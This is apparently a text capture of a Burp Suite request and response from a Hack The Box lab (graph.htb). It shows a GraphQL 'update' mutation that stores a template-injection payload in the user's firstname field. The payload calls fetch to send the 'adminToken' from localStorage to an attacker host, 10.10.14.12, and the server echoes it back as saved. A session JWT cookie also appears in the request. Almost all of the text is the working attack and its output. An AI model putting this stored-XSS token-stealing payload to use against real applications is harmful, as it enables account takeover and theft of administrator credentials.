 1 × 2 × login × profile update × 6 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: internal-api.graph.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 527
9 Origin: http://internal.graph.htb
10 DNT: 1
11 Connection: close
12 Referer: http://internal.graph.htb/
13 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjYzNDNlMWZlYTdkMjFiMDQxZjdmMDEyOSIsImVtYWlsIjo
iYUBncmFwaC5odGIiLCJpYXQiOjE2NjUzOTMxNjgsImV4cCI6MTY2NTQ3OTU2OH0.vxVmOOSXcNrp3BNDra3AhOrqvtR
PWdz_UdRJWOnDOug
14
15 {
"operationName":"update",
"variables":{
"firstname":
"{{constructor.constructor('fetch(\"http://10.10.14.12/\" + localStorage.getItem(\"admin
Token\"))')()}}",
"lastname":"null",
"id":"6343e1fea7d21b041f7f0129",
"newusername":"u"
},
"query":
"mutation update($newusername: String!, $id: ID!, $firstname: String!, $lastname: String!)
{\n  update(\n    newusername: $newusername\n    id: $id\n    firstname: $firstname\n
lastname: $lastname\n  ) {\n    username\n    email\n    id\n    firstname\n    lastname\n
__typename\n  }\n}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 10 Oct 2022 09:23:43 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 246
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: http://internal.graph.htb
9 Vary: Origin
10 Access-Control-Allow-Credentials: true
11 ETag: W/"f6-ANJhJlS3pAq3/yG5q/jA3rXkXRI"
12
13 {
"data":{
"update":{
"username":"u",
"email":"a@graph.htb",
"id":"6343e1fea7d21b041f7f0129",
"firstname":
"{{constructor.constructor('fetch(\"http://10.10.14.12/\" + localStorage.getItem(\"admi
nToken\"))')()}}",
"lastname":"null",
"__typename":"User"
}
}
}
14